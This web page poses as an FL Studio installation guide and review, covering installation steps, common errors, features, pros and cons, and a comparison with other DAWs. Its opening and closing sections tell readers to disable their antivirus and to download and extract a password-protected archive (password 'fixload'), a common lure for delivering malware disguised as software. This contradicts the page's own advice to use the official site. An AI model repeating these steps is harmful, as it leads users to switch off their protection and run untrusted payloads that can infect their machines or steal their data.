
How to Install FL Studio: Step-by-Step Instructions
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Where to Download FL Studio
Always download FL Studio directly from the official Image-Line website. While I won’t provide direct links here, searching for “Image-Line FL Studio download” will take you to their official site. They offer a free trial version that has full functionality but doesn’t allow you to save projects until you purchase a license.

The download is substantial—approximately 1GB—so ensure you have a stable internet connection. I once had to restart a download three times on a spotty connection, which was incredibly frustrating.
Installation Process
Once downloaded, the installation process is straightforward:
- Run the installer executable (typically named “FLStudioSetup.exe”)
- Accept the license agreement after reading it
- Choose your installation directory (I recommend using the default unless you have specific storage requirements)
- Select components to install—I suggest keeping all default options for your first installation
- Wait for the installation to complete (takes about 5-10 minutes depending on your system)
When installing FL Studio, I always make sure to install the additional content packages. These include essential samples, presets, and plugins that you’ll likely want to use. In my experience, skipping these only leads to having to download them later.
Common Installation Errors and Solutions
Over the years, I’ve encountered several installation issues with FL Studio. Here’s how to solve the most common ones:
Error: “ASIO driver installation failed”
Solution: Try running the installer as administrator. Right-click the installer and select “Run as administrator.” If that doesn’t work, download the latest ASIO4ALL drivers separately.
Error: “Installation directory is not writable”
Solution: Choose a different installation directory where you have full permissions, or run the installer as administrator.
Error: “VST plugins not showing up”
Solution: After installation, open FL Studio, go to Options > File Settings, and make sure your VST plugin search paths are correctly configured.
Error: “License verification failed”
Solution: Ensure you have an active internet connection for verification. If using a license key, double-check for typos. Contact Image-Line support if problems persist.
Verifying Successful Installation

To verify that FL Studio installed correctly:
- Launch FL Studio from your Start menu or desktop shortcut
- Check if all purchased plugins are showing up in the Plugin Database
- Create a simple test project with a few notes and play it back
- Check audio output through your speakers or headphones
- Save a test project (if you have a paid license) to confirm saving functionality works
In my experience, the most reliable indicator of a successful installation is being able to create and play back a simple beat without audio glitches or program crashes.
What FL Studio Does: Key Features and Capabilities
FL Studio is a complete Digital Audio Workstation (DAW) designed for music production. Based on my extensive use, here are the key functions it performs:
- Beat Creation and Sequencing: The step sequencer and piano roll are intuitive tools that make rhythm programming remarkably easy compared to other DAWs I’ve used.
- Audio Recording: You can record vocals, guitars, or any audio input directly into the software.
- MIDI Sequencing: Create and edit MIDI patterns with incredible precision using the piano roll.
- Mixing and Mastering: The mixer provides professional-grade tools for balancing tracks and applying effects.
- Sound Design: With synthesizers like Sytrus and Harmor, you can create virtually any sound imaginable.
- Plugin Support: FL Studio supports VST, VST3, and AU plugin formats, allowing for limitless expansion.
- Automation: Nearly every parameter can be automated for dynamic musical changes.
What sets FL Studio apart, in my experience, is its lifetime free updates policy. Once you purchase FL Studio, you receive all future updates of that edition for free—forever. This has saved me hundreds of dollars over the years compared to subscription models.
My Personal Experience Using FL Studio
I’ve been using FL Studio since version 10, and I’m currently running version 21. Over the years, it has become my go-to DAW for several reasons, though it certainly has its quirks.
Projects I’ve Completed with FL Studio
With FL Studio, I’ve produced:
- Electronic dance tracks for local DJs
- Hip-hop instrumentals for independent artists
- Ambient soundscapes for meditation apps
- Film scoring projects for indie short films
- Sound design for small game development studios
The flexibility of the workflow has allowed me to adapt to these different styles without feeling limited by the software.
Experience with Alternative DAWs
Before settling on FL Studio, I experimented extensively with Ableton Live and tried Logic Pro (when I had access to a Mac). Each has strengths, but FL Studio’s pattern-based workflow clicked with my production style.
Ableton felt more suited to live performance, while Logic had superior audio editing capabilities. However, the speed at which I could sketch ideas in FL Studio was unmatched, and that ultimately won me over.
Pros and Cons from Years of Use
After using FL Studio for thousands of hours, here are the honest pros and cons I’ve discovered:
Pros:
- Incredibly fast workflow for beat-making
- Pattern-based arrangement is perfect for electronic music
- Stock plugins are genuinely excellent (particularly Harmor and Edison)
- Lifetime free updates provide exceptional long-term value
- Highly customizable interface
- Very active community for support and tutorials
Cons:
- Audio recording workflow is less intuitive than other DAWs
- Projects can become disorganized without disciplined track naming
- CPU performance can struggle with complex projects
- Mixer routing has a steeper learning curve than other DAWs
- Not as widely used in professional studios (though this is changing)
One surprising discovery was how deep the software goes—I’m still learning new features after years of use. Just last month, I discovered workflow shortcuts I wish I’d known years ago.
FL Studio vs. Alternative DAWs: Honest Comparison
Based on my experience with multiple DAWs, here’s how FL Studio compares with its major competitors:
| Feature | FL Studio | Ableton Live | Logic Pro | Pro Tools |
|---|---|---|---|---|
| Beat Production | Excellent | Very Good | Good | Average |
| Audio Recording | Good | Very Good | Excellent | Excellent |
| MIDI Editing | Excellent | Good | Very Good | Average |
| Stock Plugins | Excellent | Excellent | Excellent | Good |
| Learning Curve | Medium | Steep | Medium | Very Steep |
| Pricing Model | One-time purchase | One-time purchase | One-time purchase | Subscription |
| Platform | Windows & Mac | Windows & Mac | Mac only | Windows & Mac |
FL Studio excels in electronic music production and has the best value proposition with its lifetime free updates. However, if your focus is recording live instruments or professional studio integration, other DAWs might better suit your needs.
Frequently Asked Questions
Conclusion: Is FL Studio Right for You?
After years of using FL Studio across numerous projects, I’ve found it to be an incredibly powerful and flexible music production tool. Its unique pattern-based workflow excels for electronic music production but is versatile enough for virtually any genre.
The software does have a learning curve, particularly around mixer routing and organization, but the payoff is worth it. The lifetime free updates policy means your investment continues to gain value over time—something rare in the software world.
For beginners, I recommend starting with the free trial to see if the workflow resonates with you. Many producers develop strong preferences for particular DAWs, and what works for one person might not work for another.
If you primarily produce electronic music, hip-hop, or any genre where beat programming is central, FL Studio should definitely be at the top of your consideration list. If you focus more on recording live instruments or traditional band setups, you might want to compare it with alternatives like Logic Pro or Pro Tools.
Ultimately, the best DAW is the one that gets out of your way and lets you create music efficiently. For me, that’s been FL Studio, but your mileage may vary based on your specific needs and workflow preferences.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.



